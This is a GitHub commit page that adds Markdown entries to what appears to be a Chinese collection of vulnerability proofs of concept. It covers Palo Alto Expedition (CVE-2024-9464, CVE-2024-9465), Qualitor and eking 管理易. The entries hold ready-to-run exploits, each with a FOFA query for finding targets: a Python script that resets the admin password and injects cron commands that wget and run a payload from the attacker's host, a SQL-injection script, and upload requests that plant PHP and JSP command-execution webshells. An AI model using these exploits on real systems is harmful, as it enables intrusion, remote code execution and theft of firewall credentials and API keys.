-
Notifications
You must be signed in to change notification settings - Fork 1.1k
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
15 changed files
with
579 additions
and
6 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,139 @@ | ||
# Palo-Alto-Expedition经过身份验证的命令注入(CVE-2024-9464) | ||
|
||
Palo Alto Networks Expedition 中的操作系统命令注入漏洞允许经过身份验证的攻击者以 Expedition 中的 root 身份运行任意操作系统命令,从而导致用户名、明文密码、设备配置和 PAN-OS 防火墙的设备 API 密钥泄露。 | ||
|
||
## poc | ||
|
||
```python | ||
#!/usr/bin/python3 | ||
import argparse | ||
import requests | ||
import urllib3 | ||
import random | ||
import string | ||
import sys | ||
import socketserver | ||
import time | ||
import threading | ||
from http.server import SimpleHTTPRequestHandler | ||
from requests.exceptions import ReadTimeout | ||
urllib3.disable_warnings() | ||
|
||
def _start_web_server(listen_ip, listen_port): | ||
try: | ||
httpd = socketserver.TCPServer((listen_ip, listen_port), SimpleHTTPRequestHandler) | ||
httpd.timeout = 60 | ||
httpd.serve_forever() | ||
except Exception as e: | ||
sys.stderr.write(f'[!] Error starting web server: {e}\n') | ||
|
||
def serve(): | ||
print(f'[*] Starting web server at {args.listen_ip}:{args.listen_port}') | ||
ft = threading.Thread(target=_start_web_server, args=(args.listen_ip,args.listen_port), daemon=True) | ||
ft.start() | ||
time.sleep(3) | ||
|
||
def reset_admin_password(url: str): | ||
print(f'[*] Sending reset request to server...') | ||
r = requests.post(f'{url}/OS/startup/restore/restoreAdmin.php', verify=False, timeout=30) | ||
if r.status_code == 200: | ||
print(f'[*] Admin password reset successfully') | ||
else: | ||
print(f'[-] Unexpected response during reset: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
|
||
|
||
def get_session_key(url: str): | ||
print(f'[*] Retrieving session key...') | ||
session = requests.Session() | ||
data = {'action': 'get', | ||
'type': 'login_users', | ||
'user': 'admin', | ||
'password': 'paloalto', | ||
} | ||
r = session.post(f'{url}/bin/Auth.php', data=data, verify=False, timeout=30) | ||
if r.status_code == 200: | ||
session_key = r.headers.get('Set-Cookie') | ||
if 'PHPSESSID' in session_key: | ||
print(f'[*] Session key successfully retrieved') | ||
csrf_token = r.json().get('csrfToken') | ||
session.headers['Csrftoken'] = csrf_token | ||
return session | ||
|
||
print(f'[-] Unexpected response during authentication: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
|
||
|
||
def add_blank_cronjob(url: str, session): | ||
print(f'[*] Adding empty cronjob database entry...') | ||
data = {'action': 'add', | ||
'type': 'new_cronjob', | ||
'project': 'pandb', | ||
} | ||
r = session.post(f'{url}/bin/CronJobs.php', data=data, verify=False, timeout=30) | ||
if r.status_code == 200 and r.json().get('success', False): | ||
print(f'[*] Successfully added cronjob database entry') | ||
return | ||
|
||
print(f'[-] Unexpected response adding cronjob: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
|
||
|
||
def edit_cronjob(url, session, command): | ||
print(f'[*] Inserting: {command}') | ||
print(f'[*] Inserting malicious command into cronjob database entry...') | ||
data = {'action': 'set', | ||
'type': 'cron_jobs', | ||
'project': 'pandb', | ||
'name': 'test', | ||
'cron_id': '1', | ||
'recurrence': 'Daily', | ||
'start_time': f'"; {command} ;', | ||
} | ||
try: | ||
r = session.post(f'{url}/bin/CronJobs.php', data=data, verify=False, timeout=30) | ||
if r.status_code == 200: | ||
print(f'[+] Successfully edited cronjob - check for blind execution!') | ||
return | ||
|
||
print(f'[-] Unexpected response editing cronjob: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
except TimeoutError: | ||
# Expected to timeout given it keeps connection open for process duration | ||
pass | ||
except ReadTimeout: | ||
# Expected to timeout given it keeps connection open for process duration | ||
pass | ||
|
||
|
||
if __name__ == "__main__": | ||
parser = argparse.ArgumentParser() | ||
parser.add_argument('-u', '--url', help='The URL of the target', type=str, required=True) | ||
parser.add_argument('-c', '--cmd_file', help='The commands to execute blind', type=str, required=True) | ||
parser.add_argument('-li', '--listen_ip', help='local IP to bind to') | ||
parser.add_argument('-lp', '--listen_port', required=False, help='local HTTP port to bind to, for blind RCE mode', default=8000, type=int) | ||
args = parser.parse_args() | ||
|
||
serve() | ||
reset_admin_password(args.url) | ||
session = get_session_key(args.url) | ||
add_blank_cronjob(args.url, session) | ||
filename = random.choice(string.ascii_letters) | ||
cmd_wrapper = [ | ||
f'wget {args.listen_ip}$(echo $PATH|cut -c16){args.listen_port}/{args.cmd_file} -O /tmp/{filename}', | ||
f'chmod 777 /tmp/{filename}', | ||
f'/tmp/{filename}', | ||
f'rm /tmp/{filename}' | ||
] | ||
for cmd in cmd_wrapper: | ||
edit_cronjob(args.url, session, cmd) | ||
time.sleep(1) | ||
|
||
|
||
``` | ||
|
||
|
||
|
||
## 漏洞来源 | ||
|
||
- https://github.com/horizon3ai/CVE-2024-9464 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,87 @@ | ||
# PAN未授权SQL注入漏洞复现(CVE-2024-9465) | ||
|
||
Palo Alto Networks Expedition中存在的一个SQL注入漏洞POC及漏洞细节已经公开,该漏洞允许未经验证的攻击者获取Expedition数据库内容,例如密码哈希、用户名、设备配置和设备API密钥,利用这一点,攻击者还可以在Expedition 系统上创建和读取任意文件。 | ||
|
||
### 影响范围 | ||
|
||
Palo Alto Networks Expedition < 1.2.96 | ||
|
||
## fofa | ||
|
||
```javascript | ||
title="Expedition Project" | ||
``` | ||
|
||
## poc | ||
|
||
```javascript | ||
POST /bin/configurations/parsers/Checkpoint/CHECKPOINT.php HTTP/1.1 | ||
Host: | ||
Content-Type: application/x-www-form-urlencoded | ||
|
||
action=import&type=test&project=pandbRBAC&signatureid=1%20AND%20(SELECT%201234%20FROM%20(SELECT(SLEEP(5)))test) | ||
``` | ||
|
||
 | ||
|
||
## python脚本 | ||
|
||
```python | ||
#!/usr/bin/python3 | ||
import argparse | ||
import requests | ||
import urllib3 | ||
import sys | ||
import time | ||
urllib3.disable_warnings() | ||
|
||
|
||
def create_checkpoint_table(url: str): | ||
print(f'[*] Creating Checkpoint database table...') | ||
data = {'action': 'get', | ||
'type': 'existing_ruleBases', | ||
'project': 'pandbRBAC', | ||
} | ||
r = requests.post(f'{url}/bin/configurations/parsers/Checkpoint/CHECKPOINT.php', data=data, verify=False, timeout=30) | ||
if r.status_code == 200 and 'ruleBasesNames' in r.text: | ||
print(f'[*] Successfully created the database table') | ||
return | ||
|
||
print(f'[-] Unexpected response creating table: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
|
||
|
||
def inject_checkpoint_query(url: str): | ||
start_time = time.time() | ||
print(f'[*] Injecting 10 second sleep payload into database query...') | ||
data = {'action': 'import', | ||
'type': 'test', | ||
'project': 'pandbRBAC', | ||
'signatureid': '1 AND (SELECT 1234 FROM (SELECT(SLEEP(10)))horizon3)', | ||
} | ||
r = requests.post(f'{url}/bin/configurations/parsers/Checkpoint/CHECKPOINT.php', data=data, verify=False, timeout=30) | ||
execution_time = time.time() - start_time | ||
if r.status_code == 200 and execution_time > 9 and execution_time < 15: | ||
print(f'[*] Successfully sent injection payload!') | ||
print(f'[+] Target is vulnerable, request took {execution_time} seconds') | ||
return | ||
|
||
print(f'[-] Unexpected response sending injection payload: {r.status_code}:{r.text}') | ||
sys.exit(1) | ||
|
||
|
||
if __name__ == "__main__": | ||
parser = argparse.ArgumentParser() | ||
parser.add_argument('-u', '--url', help='The URL of the target', type=str, required=True) | ||
args = parser.parse_args() | ||
|
||
create_checkpoint_table(args.url) | ||
inject_checkpoint_query(args.url) | ||
|
||
``` | ||
|
||
|
||
|
||
## 漏洞来源 | ||
|
||
- https://github.com/horizon3ai/CVE-2024-9465 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,53 @@ | ||
# Qualitor系统接口checkAcesso.php任意文件上传漏洞 | ||
|
||
Qualitor系统接口checkAcesso.php任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。 | ||
|
||
## fofa | ||
|
||
```javascript | ||
app="Qualitor-Web" | ||
``` | ||
|
||
## poc | ||
|
||
```javascript | ||
POST /html/ad/adfilestorage/request/checkAcesso.php HTTP/1.1 | ||
Host: | ||
Content-Type: multipart/form-data; boundary=---------------------------QUALITORspaceCVEspace2024space44849 | ||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="idtipo" | ||
|
||
2 | ||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="nmfilestorage" | ||
|
||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="nmdiretoriorede" | ||
|
||
. | ||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="nmbucket" | ||
|
||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="nmaccesskey" | ||
|
||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="nmkeyid" | ||
|
||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="fleArquivo"; filename="info.php" | ||
|
||
<?php phpinfo();unlink(__FILE__);?> | ||
-----------------------------QUALITORspaceCVEspace2024space44849 | ||
Content-Disposition: form-data; name="cdfilestorage" | ||
|
||
|
||
-----------------------------QUALITORspaceCVEspace2024space44849-- | ||
``` | ||
 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,23 @@ | ||
# Qualitor系统接口processVariavel.php未授权命令注入漏洞(CVE-2023-47253) | ||
|
||
Qualitor 8.20及之前版本存在命令注入漏洞,远程攻击者可利用该漏洞通过PHP代码执行任意代码。 | ||
|
||
## fofa | ||
|
||
```javascript | ||
app="Qualitor-Web" | ||
``` | ||
|
||
## poc | ||
|
||
```javascript | ||
GET /html/ad/adpesquisasql/request/processVariavel.php?gridValoresPopHidden=echo%20system("dir"); HTTP/1.1 | ||
Host: | ||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
Accept: application/json, text/javascript, */*; q=0.01 | ||
Accept-Encoding: gzip, deflate | ||
Connection: keep-alive | ||
``` | ||
|
||
 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,68 @@ | ||
# eking管理易Html5Upload接口存在任意文件上传漏洞 | ||
|
||
eking管理易Html5Upload接口存在任意文件上传漏洞,未经身份验证的远程攻击者可利用此漏洞上传任意文件,在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。 | ||
|
||
## fofa | ||
|
||
```yaml | ||
app="EKing-管理易" | ||
``` | ||
|
||
## poc | ||
|
||
创建临时文件 | ||
|
||
```yaml | ||
POST /Html5Upload.ihtm HTTP/1.1 | ||
Host: | ||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
Content-Type: application/x-www-form-urlencoded | ||
Connection: close | ||
|
||
comm_type=INIT&sign_id=shell&vp_type=default&file_name=../../shell.jsp&file_size=2048 | ||
``` | ||
|
||
写入文件内容 | ||
|
||
```jinja2 | ||
POST /Html5Upload.ihtm HTTP/1.1 | ||
Host: | ||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj7OlOPiiukkdktZR | ||
Connection: close | ||
------WebKitFormBoundaryj7OlOPiiukkdktZR | ||
Content-Disposition: form-data; name="comm_type" | ||
DATA | ||
------WebKitFormBoundaryj7OlOPiiukkdktZR | ||
Content-Disposition: form-data; name="sign_id" | ||
shell | ||
------WebKitFormBoundaryj7OlOPiiukkdktZR | ||
Content-Disposition: form-data; name="data_inde" | ||
0 | ||
------WebKitFormBoundaryj7OlOPiiukkdktZR | ||
Content-Disposition: form-data; name="data"; filename="chunk1" | ||
Content-Type: application/octet-stream | ||
<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a = -1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))!=-1){out.println(new String(b,0,a));}out.print("</pre>");new java.io.File(application.getRealPath(request.getServletPath())).delete();%> | ||
------WebKitFormBoundaryj7OlOPiiukkdktZR-- | ||
``` | ||
|
||
保存文件 | ||
|
||
```javascript | ||
POST /Html5Upload.ihtm HTTP/1.1 | ||
Host: | ||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
Content-Type: application/x-www-form-urlencoded | ||
Connection: close | ||
|
||
comm_type=END&sign_id=shell&file_name=../../shell.jsp | ||
``` | ||
|
||
 | ||
|
||
 |
Oops, something went wrong.